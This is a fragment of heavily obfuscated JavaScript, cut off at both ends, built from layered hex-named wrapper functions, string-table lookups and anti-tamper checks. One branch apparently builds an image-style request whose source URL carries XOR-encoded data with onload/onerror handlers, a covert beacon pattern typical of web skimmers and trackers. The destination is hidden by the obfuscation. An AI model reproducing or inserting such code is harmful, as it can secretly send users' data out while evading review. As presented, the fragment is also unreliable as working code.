_0x27ba20(_0x6a864a,_0x32ce4e,_0x5126fa,_0x10f6e1,_0xacc9c0){return _0x169521(_0xacc9c0,_0x32ce4e-0x17d,_0x5126fa-0x57,_0x32ce4e-0x391,_0xacc9c0-0x166);}function _0xf3bfa4(_0x59b633,_0x654bc,_0x153266,_0x25ce96,_0x26eee7){return _0x52f0ac(_0x59b633-0x107,_0x26eee7,_0x25ce96- -0x28e,_0x25ce96-0xed,_0x26eee7-0x1d1);}function _0x333110(_0x522ce1,_0x2990dd,_0x32dbf9,_0x413a8c,_0xdcfe9a){return _0x169521(_0x522ce1,_0x2990dd-0x175,_0x32dbf9-0x114,_0x2990dd-0x254,_0xdcfe9a-0xa5);}if(_0x4b6bef[_0xf3bfa4(0xd8,0x95,0x1b,0x130,0xd9)](_0x4b6bef[_0xf3bfa4(0x213,0x282,0x82,0x177,0x83)],_0x4b6bef[_0x27ba20(0x3ba,0x411,0x4f0,0x46c,0x318)])){var _0xcec0dc=!![];return function(_0xcff013,_0x412e15){function _0x2f1f68(_0xe3a812,_0x5df00f,_0x60b23c,_0x388bb5,_0x4b977f){return _0x333110(_0x4b977f,_0x60b23c-0x207,_0x60b23c-0x1bf,_0x388bb5-0x192,_0x4b977f-0x35);}function _0x1ab433(_0xd9baa,_0x5c1966,_0x1224ff,_0x456f3c,_0x2e8acc){return _0x333110(_0x5c1966,_0x1224ff-0x14f,_0x1224ff-0x57,_0x456f3c-0x2f,_0x2e8acc-0x7e);}function _0x18294e(_0x8441ef,_0x55f7e,_0x5c699d,_0xe12904,_0x1f77d5){return _0x27ba20(_0x8441ef-0x149,_0x5c699d- -0x57,_0x5c699d-0x1f4,_0xe12904-0x134,_0xe12904);}function _0x242ece(_0x21be2c,_0x176ee5,_0x2af438,_0x3eec2b,_0x31e667){return _0x333110(_0x176ee5,_0x21be2c- -0x32a,_0x2af438-0xe4,_0x3eec2b-0x118,_0x31e667-0x167);}function _0x19fb27(_0x339859,_0x3869d2,_0x1ba02a,_0x326c7d,_0x17d9a8){return _0x333110(_0x326c7d,_0x3869d2-0x11c,_0x1ba02a-0x92,_0x326c7d-0x1e9,_0x17d9a8-0xec);}var _0x42dc98={'VxlsY':_0x4b6bef[_0x19fb27(0x1c1,0x2cf,0x20a,0x206,0x350)],'RxPFz':function(_0xf00c3b,_0x1a04a1){function _0x2d9837(_0x3687f7,_0x168f9a,_0x353ead,_0xb41f29,_0x3c8ae1){return _0x19fb27(_0x3687f7-0x54,_0xb41f29- -0x2fb,_0x353ead-0x16,_0x3687f7,_0x3c8ae1-0x13c);}return _0x4b6bef[_0x2d9837(0xd,-0x129,-0x107,-0xa1,-0x112)](_0xf00c3b,_0x1a04a1);},'glJVA':_0x4b6bef[_0x242ece(-0x188,-0x252,-0x7a,-0x25f,-0x56)],'yownY':function(_0x1ec2ff,_0xc4986d){function _0x1ac81b(_0x56568a,_0x48490a,_0x13f5f9,_0x5881cb,_0xfbece4){return _0x19fb27(_0x56568a-0xb5,_0xfbece4-0x99,_0x13f5f9-0x1ce,_0x13f5f9,_0xfbece4-0x1b9);}return _0x4b6bef[_0x1ac81b(0x5ca,0x55a,0x4a1,0x580,0x4e3)](_0x1ec2ff,_0xc4986d);},'zvPEs':_0x4b6bef[_0x19fb27(0x556,0x45e,0x35c,0x3dc,0x45a)],'qoRwY':function(_0x4c433a,_0x3a7c0d){function _0x392c38(_0x5eadcc,_0x4ba052,_0x1afc0d,_0x25cdf9,_0x3a9c09){return _0x19fb27(_0x5eadcc-0x166,_0x5eadcc- -0x19a,_0x1afc0d-0x2b,_0x1afc0d,_0x3a9c09-0x143);}return _0x4b6bef[_0x392c38(0xf0,0x1b1,0x21f,0x1ae,0xb5)](_0x4c433a,_0x3a7c0d);},'UhfGj':function(_0x1aa571,_0x700757,_0x2829c4){function _0x19e8c4(_0x5172d4,_0x29969a,_0x544505,_0x4dc588,_0x1cbb57){return _0x19fb27(_0x5172d4-0x1b7,_0x1cbb57-0x10,_0x544505-0xba,_0x4dc588,_0x1cbb57-0xcb);}return _0x4b6bef[_0x19e8c4(0x50e,0x545,0x490,0x57a,0x45c)](_0x1aa571,_0x700757,_0x2829c4);},'EgwkY':function(_0x13dd2e,_0x270789){function _0x14e60a(_0x15c1e7,_0x2bdbda,_0x13fe19,_0x572039,_0x464efc){return _0x242ece(_0x15c1e7-0x469,_0x13fe19,_0x13fe19-0x11f,_0x572039-0x11a,_0x464efc-0x122);}return _0x4b6bef[_0x14e60a(0x39c,0x467,0x319,0x2cf,0x484)](_0x13dd2e,_0x270789);},'eroGt':function(_0x547e40,_0x4ad871){function _0x45e6b3(_0x25aff3,_0x55f2f6,_0x41d057,_0x46ce3b,_0x3d353b){return _0x1ab433(_0x25aff3-0x1b9,_0x46ce3b,_0x55f2f6- -0x3c9,_0x46ce3b-0x106,_0x3d353b-0x12);}return _0x4b6bef[_0x45e6b3(0x3,-0x6e,-0xe,-0x10c,-0x17b)](_0x547e40,_0x4ad871);},'jqWjV':function(_0x265e16,_0x4128e7){function _0x4aa3e4(_0x54e2ff,_0x404048,_0xe03c7c,_0x91abd3,_0x421c5e){return _0x1ab433(_0x54e2ff-0x120,_0x404048,_0x421c5e- -0x3dc,_0x91abd3-0x41,_0x421c5e-0x172);}return _0x4b6bef[_0x4aa3e4(0x187,-0x4a,-0x5f,0xc1,0xa1)](_0x265e16,_0x4128e7);},'DutJT':function(_0x4d8860,_0x10c151){function _0x5b8f94(_0x56eea2,_0x20d060,_0x52ace5,_0x417702,_0x3e62b0){return _0x19fb27(_0x56eea2-0x1e0,_0x3e62b0-0xaa,_0x52ace5-0xe0,_0x20d060,_0x3e62b0-0xcd);}return _0x4b6bef[_0x5b8f94(0x342,0x3b0,0x242,0x2d9,0x2be)](_0x4d8860,_0x10c151);},'EkNVv':function(_0x1488f8,_0x3623af){function _0x4d76f1(_0x577e2a,_0x1c6b66,_0x89f931,_0x4944b3,_0x31a046){return _0x19fb27(_0x577e2a-0x115,_0x577e2a- -0xc9,_0x89f931-0xe5,_0x89f931,_0x31a046-0x169);}return _0x4b6bef[_0x4d76f1(0x236,0x1c5,0x314,0x355,0x335)](_0x1488f8,_0x3623af);},'ZwgpC':function(_0x5d47e5,_0x3af48b){function _0x521ca6(_0x3c7057,_0xa2c4d0,_0x2412c6,_0x1acf12,_0x3cd926){return _0x242ece(_0x3cd926-0x197,_0x1acf12,_0x2412c6-0x160,_0x1acf12-0x149,_0x3cd926-0x180);}return _0x4b6bef[_0x521ca6(0x26c,0x1e0,0x1b3,0x105,0x16b)](_0x5d47e5,_0x3af48b);},'vvuvs':function(_0xdb8dce,_0x429d3c){function _0x32d1e5(_0x46a26a,_0x16c720,_0x246255,_0x7d1cd7,_0x4ec741){return _0x242ece(_0x246255-0x416,_0x4ec741,_0x246255-0x1e6,_0x7d1cd7-0x121,_0x4ec741-0x96);}return _0x4b6bef[_0x32d1e5(0x138,0x2ee,0x25a,0x381,0x1c5)](_0xdb8dce,_0x429d3c);},'JVHKR':function(_0x580cd9){function _0x537a5c(_0x263031,_0x201be2,_0xf11f69,_0x5d3cd4,_0x312dba){return _0x242ece(_0xf11f69-0x422,_0x201be2,_0xf11f69-0xa,_0x5d3cd4-0x156,_0x312dba-0x1e0);}return _0x4b6bef[_0x537a5c(0x3f8,0x3d7,0x3b8,0x30e,0x485)](_0x580cd9);},'alkHu':_0x4b6bef[_0x1ab433(0x217,0x397,0x297,0x2de,0x1c5)],'rCzvS':_0x4b6bef[_0x19fb27(0x201,0x21d,0x2e8,0x1ed,0x14d)],'fuQWZ':function(_0x2c2f69,_0x3485d2){function _0x58330f(_0x2a368a,_0x3fd37a,_0x25fc57,_0x1749a3,_0x406f45){return _0x18294e(_0x2a368a-0x1c6,_0x3fd37a-0x170,_0x2a368a- -0x71,_0x406f45,_0x406f45-0x1d4);}return _0x4b6bef[_0x58330f(0x16d,0x84,0x1e6,0x260,0x28c)](_0x2c2f69,_0x3485d2);},'oMjHM':_0x4b6bef[_0x18294e(0x26c,0x441,0x34e,0x222,0x3e8)]};if(_0x4b6bef[_0x19fb27(0x38b,0x38b,0x410,0x2ee,0x2a5)](_0x4b6bef[_0x1ab433(0x50a,0x378,0x40a,0x3fb,0x4df)],_0x4b6bef[_0x1ab433(0x331,0x2d8,0x245,0x164,0x1da)])){var _0x586373=_0x160c85?function(){function _0xf2cf0a(_0x443285,_0x2f1d4e,_0x482880,_0x22a58e,_0xb30b99){return _0x242ece(_0x443285-0x4a7,_0xb30b99,_0x482880-0x117,_0x22a58e-0x5b,_0xb30b99-0x3);}if(_0x4b05ff){var _0x42cc63=_0x1218c6[_0xf2cf0a(0x433,0x358,0x38c,0x53c,0x3a1)](_0x197725,arguments);return _0x3d1bf9=null,_0x42cc63;}}:function(){};return _0x168824=![],_0x586373;}else{var _0x24493b=_0xcec0dc?function(){function _0x5d2c05(_0x23a57e,_0x40b61f,_0x26c2b8,_0x3e766a,_0xa9dd16){return _0x1ab433(_0x23a57e-0x90,_0x3e766a,_0x26c2b8-0xd7,_0x3e766a-0x6b,_0xa9dd16-0x160);}function _0x606109(_0x220617,_0x111147,_0x16dd27,_0x239cfa,_0x59f4c3){return _0x18294e(_0x220617-0x11d,_0x111147-0x1b5,_0x239cfa-0x17c,_0x220617,_0x59f4c3-0xd6);}function _0x24e379(_0x5a78e6,_0x30679e,_0xce8564,_0x40dac7,_0x362f5f){return _0x19fb27(_0x5a78e6-0x24,_0xce8564-0x3e,_0xce8564-0x107,_0x5a78e6,_0x362f5f-0xc1);}function _0x414817(_0x14290e,_0x546249,_0x31ef95,_0x1550e0,_0x132798){return _0x19fb27(_0x14290e-0xde,_0x132798-0x17f,_0x31ef95-0x4e,_0x31ef95,_0x132798-0x183);}function _0x5c88ed(_0x177349,_0x3a030f,_0x359cd5,_0x22588a,_0x2c5b75){return _0x18294e(_0x177349-0xdf,_0x3a030f-0x185,_0x2c5b75- -0x27d,_0x177349,_0x2c5b75-0x14e);}if(_0x42dc98[_0x606109(0x2ac,0x490,0x383,0x35c,0x2a4)](_0x42dc98[_0x606109(0x62f,0x5ce,0x5e4,0x54a,0x5d0)],_0x42dc98[_0x5c88ed(0xcd,-0x73,0x75,-0x157,-0x4e)])){var _0x5a4132=_0x42dc98[_0x414817(0x53f,0x398,0x32b,0x4bf,0x432)][_0x24e379(0x33d,0x381,0x287,0x1bc,0x1a5)]('|'),_0x1bdfa9=-0x1cf8+0x168a+0x66e;while(!![]){switch(_0x5a4132[_0x1bdfa9++]){case'0':var _0x247f2d=new _0x1cfc1e();continue;case'1':_0x247f2d[_0x5c88ed(0x205,0x12,0x13e,0x171,0x116)+'d']=_0x247f2d[_0x24e379(0x389,0x383,0x444,0x554,0x572)+'or']=function(){function _0x1dbaa9(_0x59bc66,_0x289aac,_0x3f441e,_0x5a3a59,_0x4e76c6){return _0x414817(_0x59bc66-0x169,_0x289aac-0xb7,_0x3f441e,_0x5a3a59-0x3d,_0x4e76c6- -0x8d);}function _0xbe7f(_0x127d06,_0x1b795b,_0x5e7737,_0x5b01e2,_0x5c2fb6){return _0x414817(_0x127d06-0x56,_0x1b795b-0x1b,_0x5e7737,_0x5b01e2-0xf5,_0x127d06- -0x4a9);}function _0x357580(_0x2672d3,_0x528939,_0x3d336f,_0xf38ef5,_0x2aae22){return _0x5c88ed(_0xf38ef5,_0x528939-0x18f,_0x3d336f-0x161,_0xf38ef5-0x168,_0x2672d3- -0x121);}_0x5c0daf=!(0x7*0x268+0x86a*0x1+-0x5*0x50d),_0xa7ab87[_0x1dbaa9(0x4b3,0x3fb,0x402,0x3f0,0x50a)](_0x2335dd[_0x357580(-0x5a,-0x30,-0x124,-0x1e,0x75)+'h'],-0x2383*0x1+-0xb*-0x199+0x8f8*0x2)&&_0xa7ab87[_0x1dbaa9(0x4ba,0x3a7,0x525,0x501,0x437)](_0x86ea93,_0x454bac,0x40*0x4a+-0xb14*-0x1+-0x1d94);},_0x247f2d[_0x24e379(0x393,0x212,0x33f,0x351,0x305)]=_0x42dc98[_0x606109(0x3e6,0x4b7,0x556,0x42c,0x347)](_0x42dc98[_0x24e379(0x371,0x1ec,0x2b1,0x3c4,0x28d)],_0x42dc98[_0x24e379(0x3f7,0x4dd,0x466,0x3c9,0x4dd)](_0x1cc7f4,function(_0x6b60a,_0x1d7675){function _0x32c1e0(_0x3558df,_0x40290f,_0x5907c8,_0xcbdc15,_0x31c9b8){return _0x24e379(_0x3558df,_0x40290f-0x107,_0x31c9b8- -0x37e,_0xcbdc15-0x31,_0x31c9b8-0x113);}var _0x3a5e46={'xtBtB':function(_0x1d8037,_0x47f401){function _0x311367(_0x15489f,_0x1a98cb,_0x4547cb,_0xda795,_0x2c5baa){return _0x27b7(_0x4547cb-0x67,_0x2c5baa);}return _0xa7ab87[_0x311367(0x2a6,0x45a,0x38e,0x314,0x41b)](_0x1d8037,_0x47f401);},'uxeau':function(_0x45c7a6,_0x38d512){function _0x227ad5(_0x3cb135,_0x89665f,_0x549710,_0x2eacd6,_0x3c7aeb){return _0x27b7(_0x2eacd6-0x1b6,_0x89665f);}return _0xa7ab87[_0x227ad5(0x470,0x287,0x3a3,0x367,0x45f)](_0x45c7a6,_0x38d512);}};function _0x35d4e5(_0x18fa9d,_0x578df4,_0x3cfbf1,_0x22093e,_0x46a630){return _0x5c88ed(_0x22093e,_0x578df4-0x12,_0x3cfbf1-0x1a5,_0x22093e-0xcf,_0x18fa9d- -0xcb);}function _0x5a5667(_0x367f99,_0x53c186,_0x3a45ee,_0x440c1f,_0x14f796){return _0x414817(_0x367f99-0x1d6,_0x53c186-0x1f,_0x3a45ee,_0x440c1f-0x81,_0x14f796-0xf1);}function _0x42868f(_0xc583fe,_0x2eaa7,_0x3cf441,_0x58feb7,_0x20f89f){return _0x24e379(_0x58feb7,_0x2eaa7-0xef,_0x2eaa7- -0x1d7,_0x58feb7-0x3,_0x20f89f-0x1d7);}return _0xa7ab87[_0x42868f(0x3b8,0x296,0x1aa,0x3b2,0x2f5)](_0x290d4d,_0x5a57ab[_0x42868f(0x166,0x267,0x13c,0x285,0x332)](_0x6b60a)[_0x42868f(0x1d6,0x100,0x5c,0x4d,0x2e)](function(_0x123914,_0x2ff8ae){function _0x2d024c(_0x56e6da,_0x35d63f,_0xef847a,_0x457b36,_0x5ea93d){return _0x5a5667(_0x56e6da-0x1b3,_0x35d63f-0x132,_0xef847a,_0x457b36-0xf7,_0x35d63f- -0x684);}function _0x287f27(_0x50e355,_0x404e4c,_0x398ec1,_0x204856,_0x4a74e3){return _0x32c1e0(_0x50e355,_0x404e4c-0x1c8,_0x398ec1-0x1e5,_0x204856-0x11d,_0x204856-0x2f3);}function _0x4024c8(_0x5ad508,_0x366afe,_0x497b95,_0x176e27,_0x1e8199){return _0x42868f(_0x5ad508-0xd4,_0x5ad508-0x40e,_0x497b95-0x19f,_0x176e27,_0x1e8199-0xa3);}function _0xed389f(_0x23663e,_0x290275,_0xda007f,_0x18e698,_0x3b082d){return _0x42868f(_0x23663e-0x127,_0x23663e-0x61,_0xda007f-0x175,_0x18e698,_0x3b082d-0x53);}function _0x8e1975(_0x2d04ad,_0x460cb6,_0x6c2366,_0x27fd49,_0x136d95){return _0x42868f(_0x2d04ad-0x45,_0x460cb6- -0x310,_0x6c2366-0xaa,_0x2d04ad,_0x136d95-0xfe);}return _0x41011b[_0x287f27(0x167,0x25d,0x2e4,0x214,0x2dd)+_0x2d024c(-0x1d4,-0x174,-0x295,-0x233,-0x45)+'de'](_0x3a5e46[_0x4024c8(0x597,0x58d,0x463,0x4a6,0x4b7)](_0x123914[_0xed389f(0x211,0x274,0xea,0x116,0x242)+_0x2d024c(0x17a,0x47,-0xbc,0x3,0x86)](0x1*0x23b+-0x84b*-0x2+0x12d1*-0x1),_0x1d7675[_0x2d024c(-0x8,-0xcb,-0xf6,-0x1fe,-0x1e6)+_0x287f27(0x3c6,0x4bb,0x3d3,0x40e,0x315)](_0x3a5e46[_0xed389f(0x273,0x2dc,0x3a4,0x332,0x2b0)](_0x2ff8ae,_0x1d7675[_0x287f27(0x30f,0x2e4,0x456,0x32d,0x339)+'h']))));})[_0x32c1e0(-0x67,-0x131,-0x16,-0x17c,-0x102)](''));}(_0x42dc98[_0x606109(0x4cc,0x32e,0x310,0x42c,0x45e)](_0x42dc98[_0x606109(0x5dc,0x437,0x43b,0x4ab,0x4f5)],_0x19837c),_0x537d83)));continue;case'2':var _0xa7ab87={'hmkeu':function(_0x675bb,_0xa0d051){function _0x4d5091(_0x47ed9a,_0x51365f,_0x5c4c60,_0x4043d4,_0x46dc9a){return _0x414817(_0x47ed9a-0x1cf,_0x51365f-0x94,_0x4043d4,_0x4043d4-0x9b,_0x5c4c60- -0x3a);}return _0x42dc98[_0x4d5091(0x666,0x49c,0x53c,0x428,0x4e8)](_0x675bb,_0xa0d051);},'GMVTX':function(_0x9044e1,_0x13c68a,_0x5f1748){function _0x263219(_0x37dd95,_0x372e0d,_0x1f9011,_0x17cef3,_0x2ddffa){return _0x606109(_0x1f9011,_0x372e0d-0xa2,_0x1f9011-0x12b,_0x37dd95- -0xe9,_0x2ddffa-0x8f);}return _0x42dc98[_0x263219(0x3c4,0x358,0x382,0x300,0x3bc)](_0x9044e1,_0x13c68a,_0x5f1748);},'fnskd':function(_0x38a9ed,_0x263aa5){function _0x42531c(_0x20bae0,_0x127f3,_0x138f2c,_0x4d9934,_0x55de08){return _0x414817(_0x20bae0-0x3c,_0x127f3-0x166,_0x4d9934,_0x4d9934-0x6d,_0x20bae0- -0x519);}return _0x42dc98[_0x42531c(-0x166,-0x4f,-0xa5,-0x1ec,-0x21a)](_0x38a9ed,_0x263aa5);},'SqtLG':function(_0x78b0ba,_0x5a6a74){function _0x80d77f(_0x141d23,_0x3002a0,_0x6be3f2,_0x298490,_0x25b685){return _0x24e379(_0x298490,_0x3002a0-0x1a,_0x25b685- -0x3ea,_0x298490-0x1c0,_0x25b685-0x61);}return _0x42dc98[_0x80d77f(-0x14c,-0x109,-0x8d,-0xef,-0xe5)](_0x78b0ba,_0x5a6a74);},'VFikq':function(_0x27dc7e,_0x1585ef){function _0x22b23d(_0x45ee7e,_0x23e9a9,_0x2cebc9,_0x257ac8,_0x3f363e){return _0x414817(_0x45ee7e-0x1bb,_0x23e9a9-0x1a2,_0x45ee7e,_0x257ac8-0x6f,_0x3f363e- -0x13a);}return _0x42dc98[_0x22b23d(0x3d5,0x3f8,0x333,0x364,0x3a3)](_0x27dc7e,_0x1585ef);}};continue;case'3':if(_0x42dc98[_0x5c88ed(-0x188,-0x74,-0x32,-0x19c,-0x9d)](_0x19837c,_0x52bec3)&&_0x42dc98[_0x5d2c05(0x434,0x468,0x386,0x290,0x447)](_0x42dc98[_0x5c88ed(0x21f,0x111,-0x4,0x20,0xff)](_0x13ae68,_0x3eafa2),-0x1685+-0x124*0x14+-0x5*-0x9d9))return _0x5d01ee=!(0xd2e+-0x3f*0x99+-0xd*-0x1e2),void(_0x42dc98[_0x24e379(0x3b0,0x321,0x2cd,0x37a,0x30e)](_0x2d16ac[_0x414817(0x57b,0x5ba,0x557,0x4b6,0x4f9)+'h'],0xf5b+0x7*-0xa9+-0xabc)&&_0x42dc98[_0x5c88ed(-0xd0,0x44,-0x1aa,-0x17,-0xb5)](_0x2dd13e));continue;case'4':_0x49f035=!(-0x1f55*0x1+-0x2238+0x418d);continue;case'5':var _0x546f17=_0x1b0a2d[_0x24e379(0x3af,0x3ec,0x41d,0x2e8,0x3d4)](),_0x19837c=_0x399874[_0x5d2c05(0x3f0,0x2cc,0x3a0,0x324,0x460)+_0x5d2c05(0x526,0x4d6,0x555,0x4a2,0x5e5)](_0x546f17),_0x13ae68=_0x246fcb[_0x5c88ed(0x169,0x284,0x16d,0xe7,0x1a4)]();continue;case'6':_0x3e9bb5=_0x19837c,_0x349811=_0x13ae68;continue;}break;}}else{if(_0x412e15){if(_0x42dc98[_0x414817(0x459,0x449,0x4be,0x422,0x502)](_0x42dc98[_0x414817(0x45a,0x4c3,0x5fb,0x51b,0x51b)],_0x42dc98[_0x606109(0x58b,0x5b2,0x53c,0x4e2,0x451)])){var _0x19c353=_0x412e15[_0x24e379(0x43d,0x34b,0x410,0x342,0x428)](_0xcff013,arguments);return _0x412e15=null,_0x19c353;}else{if(_0xfa9762){var _0x34c760=_0x301b45[_0x606109(0x61f,0x54c,0x63c,0x518,0x59b)](_0x350c8b,arguments);return _0x5232ad=null,_0x34c760;}}}}}:function(){};return _0xcec0dc=![],_0x24493b;}};}else{var _0x5379c0=_0x5398be?function(){function _0x4a5b16(_0x239bdc,_0x1dfc9e,_0x3cd18f,_0x407ad2,_0x535921){return _0x27ba20(_0x239bdc-0x69,_0x3cd18f-0x247,_0x3cd18f-0x81,_0x407ad2-0x11f,_0x239bdc);}if(_0x5147f5){var _0x281cbd=_0xff5ae2[_0x4a5b16(0x68a,0x68a,0x63a,0x6e5,0x670)](_0x2179c4,arguments);return _0x2ade90=null,_0x281cbd;}}:function(){};return _0x3529f0=![],_0x5379c0;}}()),_0x30e956=_0x4b6bef[_0x4d08f4(0x1a6,0x2c0,0x222,0xf9,0x308)](_0x3ee701,this,function(){function _0x542e29(_0x53cdd2,_0x30577d,_0x439550,_0x473b41,_0x11fc07){return _0x3ec1e6(_0x53cdd2-0xd3,_0x53cdd2-0x146,_0x439550-0x5b,_0x473b41,_0x11fc07-0xc2);}function _0x3a3c8c(_0x370cf1,_0x58568b,_0x8eb1a8,_0x1bd1f0,_0x3def92){return _0x169521(_0x1bd1f0,_0x58568b-0x152,_0x8eb1a8-0x169,_0x3def92-0x3f2,_0x3def92-0x172);}function _0x49ac18(_0xc9ce50,_0x58daf7,_0x5ba52b,_0x188dc5,_0x298dcb){return _0x52f0ac(_0xc9ce50-0x174,_0x58daf7,_0x5ba52b-0x202,_0x188dc5-0x108,_0x298dcb-0x140);}function _0x54c8f5(_0x36a68d,_0x5196c0,_0x1efd02,_0x1b8a35,_0x4ae1b1){return _0xdf9f42(_0x36a68d-0x198,_0x1efd02,_0x1efd02-0x19c,_0x1b8a35-0xe6,_0x36a68d-0x1e5);}function _0x4d8058(_0x145aa8,_0x58e392,_0x45d40c,_0x40c53b,_0x1db63f){return _0x169521(_0x145aa8,_0x58e392-0x1c,_0x45d40c-0x16f,_0x40c53b-0x132,_0x1db63f-0xbd);}if(_0x4b6bef[_0x54c8f5(0x2a1,0x1cc,0x2af,0x2ba,0x253)](_0x4b6bef[_0x49ac18(0x6df,0x50c,0x5b8,0x611,0x4b7)],_0x4b6bef[_0x49ac18(0x5fd,0x64f,0x5b8,0x645,0x54b)]))return _0x30e956[_0x542e29(0x528,0x65e,0x464,0x555,0x60c)+_0x54c8f5(0x1e9,0x10c,0x253,0x222,0x261)]()[_0x3a3c8c(0x4da,0x424,0x449,0x4eb,0x3c2)+'h'](_0x4b6bef[_0x54c8f5(0x245,0x2a6,0x36b,0x133,0x2a7)])[_0x4d8058(0xc8,0x50,0xb9,0x179,0x10b)+_0x542e29(0x47e,0x57f,0x535,0x4a2,0x479)]()[_0x49ac18(0x590,0x3d4,0x464,0x469,0x40b)+_0x3a3c8c(0x384,0x1b6,0x18d,0x3c8,0x2b9)+'r'](_0x30e956)[_0x3a3c8c(0x437,0x2c7,0x29b,0x37c,0x3c2)+'h'](_0x4b6bef[_0x3a3c8c(0x335,0x40d,0x30e,0x2d2,0x3eb)]);else{var _0xce683e=_0x2d1a4a?function(){function _0x19a152(_0x3ac095,_0x506295,_0x41d52d,_0x281e42,_0x5cdcb1){return _0x49ac18(_0x3ac095-0xf9,_0x506295,_0x41d52d- -0x5c4,_0x281e42-0x16a,_0x5cdcb1-0x89);}if(_0x1f4b5c){var _0x295bf7=_0xb3e03f[_0x19a152(0xe8,0x125,-0x7,-0x46,0xe6)](_0x1db400,arguments);return _0x35a76a=null,_0x295bf7;}}:function(){};return _0xb302ca=![],_0xce683e;}});_0x4b6bef[_0x52f0ac(0x4cb,0x45f,0x3c5,0x4cb,0x315)](_0x30e956);var _0x359fe5=(function(){function _0x30d904(_0x807467,_0x58e2f7,_0x13e30d,_0x32d7f2,_0x4857a6){return _0x4d08f4(_0x807467-0x171,_0x32d7f2,_0x13e30d-0x358,_0x32d7f2-0x89,_0x4857a6-0x1dc);}function _0x13bac2(_0x3e5766,_0x28173d,_0x4e8230,_0x592609,_0x514f8b){return _0x52f0ac(_0x3e5766-0x1ce,_0x592609,_0x28173d- -0x482,_0x592609-0x13f,_0x514f8b-0x70);}function _0x302875(_0x5d32dc,_0x1abee0,_0x2b265e,_0xffa5af,_0x273450){return _0x4d08f4(_0x5d32dc-0xc2,_0x273450,_0x2b265e-0x2bd,_0xffa5af-0xe9,_0x273450-0x14f);}if(_0x4b6bef[_0x13bac2(-0x56,-0xa1,-0x67,-0x153,-0x1c6)](_0x4b6bef[_0x302875(0x4ac,0x4db,0x522,0x457,0x5a4)],_0x4b6bef[_0x13bac2(0x56,-0x8c,-0x82,-0x134,0x70)]))return![];else{var _0x325d93=!![];return function(_0x154eb1,_0x5479da){function _0x2e9a7a(_0x1ecb9b,_0xa17655,_0x14cff5,_0x593553,_0x869de9){return _0x302875(_0x1ecb9b-0x186,_0xa17655-0x139,_0x869de9- -0x24a,_0x593553-0x1c2,_0x1ecb9b);}function _0x46c4ff(_0x58bf45,_0x4b9062,_0x1b8b46,_0x169784,_0x4e54f1){return _0x13bac2(_0x58bf45-0x58,_0x4b9062-0x180,_0x1b8b46-0xad,_0x1b8b46,_0x4e54f1-0x100);}function _0x12fe20(_0x4dc038,_0x15d597,_0x27c4c5,_0x137e81,_0x57d2c7){return _0x13bac2(_0x4dc038-0x13e,_0x137e81-0x2e1,_0x27c4c5-0xcc,_0x27c4c5,_0x57d2c7-0x88);}function _0x2cdb48(_0x1cc9e7,_0x58d8d2,_0x5c3877,_0x3ede79,_0xb34bde){return _0x302875(_0x1cc9e7-0x1b0,_0x58d8d2-0x1ce,_0x5c3877- -0x2c8,_0x3ede79-0x57,_0xb34bde);}function _0x47a438(_0x502ecd,_0x3814f0,_0x304ffc,_0xfb70a5,_0x13ac1c){return _0x30d904(_0x502ecd-0x4b,_0x3814f0-0x18c,_0x13ac1c- -0x56e,_0x3814f0,_0x13ac1c-0x16e);}var _0x2c5490={'AIvsU':function(_0x2be610,_0x46eb3d){function _0x403d91(_0x30e286,_0x19a572,_0x4763e0,_0xe8259e,_0x5dfd6e){return _0x27b7(_0x19a572-0x156,_0x30e286);}return _0x4b6bef[_0x403d91(0x163,0x26e,0x385,0x27d,0x325)](_0x2be610,_0x46eb3d);},'Tiefo':function(_0x4e44d3,_0x4acb29){function _0x351199(_0xaa6f3c,_0xf38587,_0x583e01,_0x1798ff,_0x9b5b00){return _0x27b7(_0xf38587-0xcb,_0x1798ff);}return _0x4b6bef[_0x351199(0x1d2,0x19e,0x175,0x16d,0x1b8)](_0x4e44d3,_0x4acb29);},'OQQiw':function(_0x37a403,_0x1711f7){function _0x4264f2(_0x584385,_0x2b571e,_0x2d372d,_0x1e73db,_0x1b1bac){return _0x27b7(_0x2d372d-0x1a6,_0x2b571e);}return _0x4b6bef[_0x4264f2(0x3f9,0x523,0x4e1,0x5a1,0x582)](_0x37a403,_0x1711f7);},'NMpNd':_0x4b6bef[_0x2e9a7a(0x30c,0x381,0x298,0x2f6,0x25f)],'HpAok':_0x4b6bef[_0x2e9a7a(0x38a,0x29d,0x372,0x405,0x318)],'nJBVj':function(_0x360b84){function _0x2f50d3(_0x5ca30c,_0x23794e,_0x5636fd,_0x44fa34,_0x5e1df8){return _0x47a438(_0x5ca30c-0x40,_0x23794e,_0x5636fd-0x34,_0x44fa34-0x146,_0x5e1df8-0x5af);}return _0x4b6bef[_0x2f50d3(0x5f5,0x67f,0x6c7,0x4fd,0x5ad)](_0x360b84);},'tSTdk':function(_0xba62f,_0x5e451d){function _0x159b82(_0x141e06,_0x9efd8e,_0x28a21d,_0x283de2,_0x4d88dc){return _0x47a438(_0x141e06-0x8e,_0x9efd8e,_0x28a21d-0x70,_0x283de2-0xac,_0x141e06-0x50d);}return _0x4b6bef[_0x159b82(0x3dc,0x45c,0x3d6,0x35a,0x30d)](_0xba62f,_0x5e451d);},'pWyka':_0x4b6bef[_0x46c4ff(0x32,0x2b,-0xf0,0x12e,-0xe)],'HWEfr':function(_0x40d349,_0x66441f){function _0x1da091(_0xff298d,_0x25e8da,_0xee34f0,_0x3e184c,_0x5a0846){return _0x47a438(_0xff298d-0xb8,_0x3e184c,_0xee34f0-0xcb,_0x3e184c-0x195,_0xee34f0- -0xa4);}return _0x4b6bef[_0x1da091(0x8b,-0x46,-0x14,-0xa9,-0x99)](_0x40d349,_0x66441f);},'wytsB':_0x4b6bef[_0x47a438(0x36,0xf3,0xc5,-0x59,0xb5)],'qrHUF':_0x4b6bef[_0x12fe20(0xc4,0xf3,0x13a,0x10a,0x139)]};if(_0x4b6bef[_0x2e9a7a(0x2a7,0x209,0x284,0x306,0x2d7)](_0x4b6bef[_0x2cdb48(0x24b,0x212,0x223,0x30b,0x34b)],_0x4b6bef[_0x2e9a7a(0x343,0x46d,0x472,0x2c4,0x37f)]))return!![];else{var _0x27db49=_0x325d93?function(){function _0xde9b58(_0x35dbdf,_0x2c98e5,_0x46cde7,_0x557bef,_0x47e7e6){return _0x47a438(_0x35dbdf-0x84,_0x47e7e6,_0x46cde7-0x24,_0x557bef-0xbc,_0x35dbdf-0xe5);}function _0x1bab2e(_0x3f21fe,_0x3744ed,_0x3cc66c,_0x22df67,_0x179e3b){return _0x2cdb48(_0x3f21fe-0x118,_0x3744ed-0x1a6,_0x3f21fe-0x191,_0x22df67-0x14f,_0x22df67);}function 